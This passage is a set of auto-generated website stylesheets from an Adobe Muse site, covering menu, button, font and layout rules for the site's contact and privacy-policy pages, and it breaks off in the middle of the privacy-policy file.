#accordionu100007{background-color:#E2E2E2;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u100009-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;font-size:1px;line-height:1px;color:#999999;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u100009-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u100009-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u100009-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#u100010,#menuu100013{border-width:0px;border-color:transparent;background-color:transparent;}#u100008,#u105888,#u100042,#u100045{background-color:transparent;}#u100045:hover{background-color:#00BAB3;}#u100045:active{background-color:#00BAB3;}#u100047-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:16px;line-height:19px;text-transform:none;text-align:center;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u100045:hover #u100047-4 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100045:active #u100047-4 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100056,#u100057{background-color:transparent;}#u100057:hover{background-color:#00BAB3;}#u100057:active{background-color:#00BAB3;}#u100059-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:19px;font-size:16px;text-align:center;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u100057:hover #u100059-4 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100057:active #u100059-4 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100049,#u100050{background-color:transparent;}#u100050:hover{background-color:#00BAB3;}#u100050:active{background-color:#00BAB3;}#u100052-6{border-width:0px;border-color:transparent;background-color:transparent;line-height:19px;font-size:16px;text-align:center;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u100050:hover #u100052-6 p,#u100050:hover #u100052-6 span,#u100050:active #u100052-6 p,#u100050:active #u100052-6 span{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100050:hover #u100052-6 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100050:active #u100052-6 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100035,#u100038{background-color:transparent;}#u100038:hover{background-color:#00BAB3;}#u100038:active{background-color:#00BAB3;}#u100040-8{border-width:0px;border-color:transparent;background-color:transparent;line-height:19px;font-size:16px;text-align:center;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u100038:hover #u100040-8 p,#u100038:hover #u100040-8 span,#u100038:active #u100040-8 p,#u100038:active #u100040-8 span{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100038:hover #u100040-8 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100038:active #u100040-8 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100021,#u100022{background-color:transparent;}#u100022:hover{background-color:#00BAB3;}#u100022:active{background-color:#00BAB3;}#u100025-7{border-width:0px;border-color:transparent;background-color:transparent;line-height:19px;font-size:16px;text-align:center;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u100022:hover #u100025-7 p,#u100022:hover #u100025-7 span,#u100022:active #u100025-7 p,#u100022:active #u100025-7 span{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100025-2{text-decoration:none;}#u100022:hover #u100025-7 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100022:active #u100025-7 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100014,#u100017{background-color:transparent;}#u100017:hover{background-color:#00BAB3;}#u100017:active{background-color:#00BAB3;}#u100020-9{border-width:0px;border-color:transparent;background-color:transparent;line-height:19px;font-size:16px;text-align:center;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u100017:hover #u100020-9 p,#u100017:hover #u100020-9 span,#u100017:active #u100020-9 p,#u100017:active #u100020-9 span{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100017:hover #u100020-9 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100017:active #u100020-9 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100028,#u100029{background-color:transparent;}#u100029:hover{background-color:#00BAB3;}#u100029:active{background-color:#00BAB3;}#u100045.MuseMenuActive,#u100057.MuseMenuActive,#u100050.MuseMenuActive,#u100038.MuseMenuActive,#u100022.MuseMenuActive,#u100017.MuseMenuActive,#u100029.MuseMenuActive{background-color:#50BDAD;}#u100031-4{border-width:0px;border-color:transparent;background-color:transparent;line-height:19px;font-size:16px;text-align:center;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u100029:hover #u100031-4 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100029:active #u100031-4 p{color:#FFFFFF;visibility:inherit;font-size:14px;}#u100045.MuseMenuActive #u100047-4 p,#u100057.MuseMenuActive #u100059-4 p,#u100050.MuseMenuActive #u100052-6 p,#u100050.MuseMenuActive #u100052-6 span,#u100050.MuseMenuActive #u100052-6 p,#u100038.MuseMenuActive #u100040-8 p,#u100038.MuseMenuActive #u100040-8 span,#u100038.MuseMenuActive #u100040-8 p,#u100022.MuseMenuActive #u100025-7 p,#u100022.MuseMenuActive #u100025-7 span,#u100022.MuseMenuActive #u100025-7 p,#u100017.MuseMenuActive #u100020-9 p,#u100017.MuseMenuActive #u100020-9 span,#u100017.MuseMenuActive #u100020-9 p,#u100029.MuseMenuActive #u100031-4 p{color:#FFFFFF;visibility:inherit;font-size:16px;}.MenuItem,.AccordionPanelTab{cursor:pointer;}#buttonu100063{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:111px;background:#EDEDED url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}#buttonu100063:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#C8C8C8 url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}#buttonu100063.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#EDEDED url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.hidpi .MenuCloseButton,.hidpi #buttonu100063,.hidpi #buttonu100063:hover,.hidpi #buttonu100063.ButtonSelected{background-image:url("../images/close_musemenupro_2x.png?crc=481936843");}#u100001{border-width:0px;border-color:transparent;background-color:#000000;}#u104834-4{background-color:transparent;line-height:19px;font-size:16px;text-align:right;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u99246-4,#u99307-4,#u104835-4{background-color:transparent;font-size:14px;text-align:right;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#buttonu99242{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#00BAB3;border-radius:50px;}#buttonu99242:hover{background-color:#42410B;}#buttonu99242.ButtonSelected{background-color:#00BAB3;}#u100009-3.AccordionPanelTabOpen,.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u99243{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu99242:hover #u99243{background-color:#FFFFFF;}#u99245{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu99242.ButtonSelected #u99243,#buttonu99242:hover #u99245{background-color:#FFFFFF;}#u99244{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu99242.ButtonSelected #u99245,#buttonu99242:hover #u99244{background-color:#FFFFFF;}#buttonu99242.ButtonSelected #u99244{background-color:#FFFFFF;}#u101770,#u99301,#u99377,#u99299,#u106354{background-color:transparent;}#u99373-15{background-color:transparent;font-size:11px;color:#000000;line-height:13px;font-family:josefin-sans, sans-serif;}#u99373-2{padding-left:5px;font-weight:700;}#u99373-4,#u99373-6,#u99373-8,#u99373-10,#u99373-12{font-weight:400;}#u99376-4{background-color:transparent;line-height:13px;font-size:11px;text-align:left;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u99440-4{background-color:transparent;font-size:10px;color:#000000;line-height:20px;font-family:josefin-sans, sans-serif;font-weight:400;}#u99309-4,#u99303-4,#u99236-4{background-color:transparent;font-size:12px;line-height:14px;text-transform:uppercase;text-align:right;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u99298-12{background-color:transparent;line-height:14px;font-size:12px;text-align:right;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u99375-4,#u99308-4{background-color:transparent;line-height:20px;font-size:10px;text-align:right;color:#000000;font-family:josefin-sans, sans-serif;font-weight:400;}#u100052,#u100040,#u100025,#u100020,#u99373,#u99309,#u99303,#u99236,#u99375,#u99308{text-decoration:underline;}
</file>
<file: css/contact.css>
.version.contact{color:#0000F9;background-color:#C22D2B;}#page{z-index:1;min-height:710px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;width:100%;max-width:960px;margin-left:auto;margin-right:auto;}#accordionu100007{z-index:4;width:250px;position:relative;margin-right:-10000px;left:-34.48%;}#u100008{z-index:5;width:250px;position:relative;}#u100009-3{z-index:6;width:238px;min-height:0px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u100009-3:hover{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3:active{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:5px;width:240px;margin:0px;}#u100010{z-index:9;width:250px;padding-top:3px;padding-bottom:30.499999999999886px;position:relative;}#u105888{z-index:67;position:relative;width:59.2%;margin-left:1.6%;}#menuu100013{z-index:10;margin-top:32px;position:relative;width:100%;}#u100042{position:relative;width:100%;}#u100045{padding-bottom:20px;position:relative;margin-right:-10000px;width:100%;}#u100045:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100047-4{min-height:19px;position:relative;margin-right:-10000px;top:10px;width:100%;}#u100045:hover #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100045.MuseMenuActive,#u100057:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100059-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100045.MuseMenuActive #u100047-4,#u100057:hover #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100050{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100057.MuseMenuActive,#u100050:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100052-6{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050:hover #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100038{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100050.MuseMenuActive,#u100038:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100040-8{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038:hover #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100022{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100038.MuseMenuActive,#u100022:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100025-7{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050.MuseMenuActive #u100052-6,#u100022:hover #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022.MuseMenuActive #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100017{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100022.MuseMenuActive,#u100017:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100020-9{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038.MuseMenuActive #u100040-8,#u100017:hover #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017.MuseMenuActive #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100056,#u100049,#u100035,#u100021,#u100014,#u100028{margin-top:2px;position:relative;width:100%;}#u100029{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100017.MuseMenuActive,#u100029:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100031-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100057.MuseMenuActive #u100059-4,#u100029:hover #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#pbuttonu100063{z-index:3;padding-bottom:0px;margin-right:-10000px;margin-top:18px;width:6.05%;margin-left:-6.15%;}#buttonu100063{z-index:3;width:41px;height:41px;position:relative;margin-left:15.52%;}#buttonu100063:hover{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#buttonu100063.ButtonSelected{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#u100001{z-index:2;width:58px;min-height:44px;margin-top:36px;position:relative;}#buttonu99242{z-index:147;width:45px;height:16.735856642385254px;padding-top:14px;padding-bottom:14.264143357614746px;position:fixed;top:9px;left:10px;}#buttonu99242:hover{width:45px;height:17px;min-height:0px;margin:0px;}#buttonu99242.ButtonSelected{width:45px;height:17px;min-height:0px;margin:0px;}#u99243{z-index:148;width:20px;height:2px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#u99245{z-index:149;width:20px;height:2px;margin-top:5px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#u99244{z-index:150;width:20px;height:2px;margin-top:6px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#ppu101770{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:5px;width:97.92%;}#pu101770{z-index:69;width:100%;}#u101770{z-index:69;position:relative;margin-right:-10000px;width:24.47%;left:37.77%;margin-left:1.07%;}#u99301{z-index:133;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:0px;margin-left:10px;}#u99377{z-index:135;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:43px;margin-left:10px;}#u99299{z-index:137;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:86px;margin-left:10px;}#u99246-4{z-index:139;min-height:20px;position:relative;margin-right:-10000px;margin-top:30px;width:15.96%;left:84.05%;margin-left:1.07%;}#u99307-4{z-index:143;min-height:20px;position:relative;margin-right:-10000px;margin-top:5px;width:15.96%;left:84.05%;margin-left:1.07%;}#u104834-4{z-index:151;min-height:20px;position:relative;margin-right:-10000px;margin-top:72px;width:56.49%;margin-left:45.64%;left:-10px;}#u104835-4{z-index:155;min-height:20px;position:relative;margin-right:-10000px;margin-top:90px;width:56.49%;margin-left:45.64%;left:-10px;}#u40264-4{z-index:74;min-height:40px;background-color:transparent;font-size:24px;line-height:29px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:24px;position:relative;width:100%;left:0%;margin-left:1.07%;}#u40264{text-decoration:underline;}#u40263{z-index:73;min-height:864px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:74.47%;left:0px;margin-left:10px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1227px);}#ppu106354{z-index:0;width:48.65%;margin:5px -10000px -20px 10px;}#pu106354{z-index:71;width:100%;}#u106354{z-index:71;width:47px;position:relative;margin-right:-10000px;}#u99373-15{z-index:98;min-height:95px;position:relative;margin-right:-10000px;left:50px;width:89.3%;}#u99373-13{padding-left:16px;}#u99373-13.rtl-list{padding-left:0px;padding-right:16px;}#u99376-4{z-index:129;min-height:42px;margin-top:5px;position:relative;width:89.3%;}#u99440-4{z-index:86;min-height:20px;margin-top:13px;position:relative;width:98.72%;}#pu99309-4{z-index:125;width:35.63%;margin:5px -10000px -20px 64.375%;}#u99309-4{z-index:125;min-height:16px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99303-4{z-index:82;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99236-4{z-index:78;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99298-12{z-index:113;min-height:80px;margin-top:9px;position:relative;width:97.96%;margin-left:2.05%;left:-9px;}#pu99375-4{z-index:90;margin-top:10px;width:100%;margin-left:0%;}#u99375-4{z-index:90;min-height:20px;position:relative;margin-right:-10000px;width:46.2%;margin-left:53.81%;left:-194px;}#u99308-4{z-index:94;min-height:20px;position:relative;margin-right:-10000px;width:48.84%;margin-left:51.17%;left:-9px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:320px;padding-bottom:25px;}.verticalspacer{min-height:1px;}#u105888_img,#u101770_img{width:100%;}
</file>
<file: css/iefonts_contact.css>
.headline{font-family:lato-n7, sans-serif;}.body_copy{font-family:lato-n3, sans-serif;}.text_link{font-family:lato-n4, sans-serif;}#u100047-4{font-family:josefin-sans-n4, sans-serif;}#u100059-4{font-family:josefin-sans-n4, sans-serif;}#u100052-6{font-family:josefin-sans-n4, sans-serif;}#u100040-8{font-family:josefin-sans-n4, sans-serif;}#u100025-7{font-family:josefin-sans-n4, sans-serif;}#u100020-9{font-family:josefin-sans-n4, sans-serif;}#u100031-4{font-family:josefin-sans-n4, sans-serif;}#u99246-4,#u99307-4,#u104834-4,#u104835-4,#u99373-15,#u99376-4,#u99440-4,#u99309-4,#u99303-4,#u99236-4,#u99298-12,#u99375-4,#u99308-4{font-family:josefin-sans-n4, sans-serif;}#u40264-4{font-family:josefin-sans-n4, sans-serif;}
</file>
<file: css/nomq_preview_master_pages-2018.css>
/* empty css file */
</file>
<file: css/privacy-policy.css>
.version.privacy_policy{color:#000007;background-color:#BE98FB;}#page{z-index:1;min-height:710px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;width:100%;max-width:960px;margin-left:auto;margin-right:auto;}#accordionu100007{z-index:4;width:250px;position:relative;margin-right:-10000px;left:-34.48%;}#u100008{z-index:5;width:250px;position:relative;}#u100009-3{z-index:6;width:238px;min-height:0px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u100009-3:hover{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3:active{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:5px;width:240px;margin:0px;}#u100010{z-index:9;width:250px;padding-top:3px;padding-bottom:30.499999999999886px;position:relative;}#u105888{z-index:67;position:relative;width:59.2%;margin-left:1.6%;}#menuu100013{z-index:10;margin-top:32px;position:relative;width:100%;}#u100042{position:relative;width:100%;}#u100045{padding-bottom:20px;position:relative;margin-right:-10000px;width:100%;}#u100045:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100047-4{min-height:19px;position:relative;margin-right:-10000px;top:10px;width:100%;}#u100045:hover #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100045.MuseMenuActive,#u100057:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100059-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100045.MuseMenuActive #u100047-4,#u100057:hover #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100050{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100057.MuseMenuActive,#u100050:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100052-6{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050:hover #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100038{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100050.MuseMenuActive,#u100038:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100040-8{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038:hover #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100022{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100038.MuseMenuActive,#u100022:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100025-7{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050.MuseMenuActive #u100052-6,#u100022:hover #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022.MuseMenuActive #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100017{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100022.MuseMenuActive,#u100017:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100020-9{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038.MuseMenuActive #u100040-8,#u100017:hover #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017.MuseMenuActive #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100056,#u100049,#u100035,#u100021,#u100014,#u100028{margin-top:2px;position:relative;width:100%;}#u100029{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100017.MuseMenuActive,#u100029:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100031-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100057.MuseMenuActive #u100059-4,#u100029:hover #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#pbuttonu100063{z-index:3;padding-bottom:0px;margin-right:-10000px;margin-top:18px;width:6.05%;margin-left:-6.15%;}#buttonu100063{z-index:3;width:41px;height:41px;position:relative;margin-left:15.52%;}#buttonu100063:hover{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#buttonu100063.ButtonSelected{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#u100001{z-index:2;width:58px;min-height:44px;margin-top:36px;position:relative;}#buttonu99242{z-index:185;width:45px;height:16.735856642385254px;padding-top:14px;padding-bottom:14.264143357614746px;position:fixed;top:9px;left:10px;}#buttonu99242:hover{width:45px;height:17px;min-height:0px;margin:0px;}#buttonu99242.ButtonSelected{width:45px;height:17px;min-height:0px;margin:0px;}#u99243{z-index:186;width:20px;height:2px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#u99245{z-index:187;width:20px;height:2px;margin-top:5px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#u99244{z-index:188;width:20px;height:2px;margin-top:6px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#ppu101770{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:5px;width:97.92%;}#pu101770{z-index:69;width:100%;}#u101770{z-index:69;position:relative;margin-right:-10000px;width:24.47%;left:37.77%;margin-left:1.07%;}#u99301{z-index:171;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:0px;margin-left:10px;}#u99377{z-index:173;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:43px;margin-left:10px;}#u99299{z-index:175;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:86px;margin-left:10px;}#u99246-4{z-index:177;min-height:20px;position:relative;margin-right:-10000px;margin-top:30px;width:15.96%;left:84.05%;margin-left:1.07%;}#u99307-4{z-index:181;min-height:20px;position:relative;margin-right:-10000px;margin-top:5px;width:15.96%;left:84.05%;margin-left:1.07%;}#u104834-4{z-index:189;min-height:20px;position:relative;margin-right:-10000px;margin-top:72px;width:56.49%;margin-left:45.64%;left:-10px;}#u104835-4{z-index:193;min-height:20px;position:relative;margin-right:-10000px;margin-top:90px;width:56.49%;margin-left:45.64%;left:-10px;}#u35544-4{z-index:112;min-height:40px;background-color:transparent;font-size:24px;line-height:29px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:22px;position:relative;width:100%;left:0px;margin-left:10px;}#u35537-35{z-index:73;width:940px;min-height:670px;background-color:transparent;font-size:16px;line-height:19px;font-family:josefin-sans, 